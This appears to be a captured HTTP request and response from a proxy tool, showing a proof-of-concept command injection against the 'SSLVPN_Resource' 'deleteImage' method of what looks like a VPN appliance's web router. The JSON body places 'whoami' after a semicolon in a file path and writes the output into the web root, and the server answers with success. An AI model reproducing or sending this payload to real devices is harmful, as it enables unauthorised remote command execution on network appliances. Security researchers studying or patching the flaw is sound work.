 POST /directdata/direct/router HTTP/1.1
Host: 192.168.10.6
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89",
";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=q885n85a5es9i83d26rm102sk3;
ys-active_page=s%3A
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
{"action":"SSLVPN_Resource","method":"deleteImage","data"
:[{"data":["/var/www/html/d.txt;whoami>/var/www/html/1.tx
t"]}],"type":"rpc","tid":17,"f8839p7rqtj":"="}
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 11 Apr 2021 02:44:38 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Length: 101
[{"type":"rpc","tid":17,"action":"SSLVPN_Resource","method":"dele
teImage","result":{"success":true}}]
? < + > Type a search term 0 matches
281 bytes | 145 millis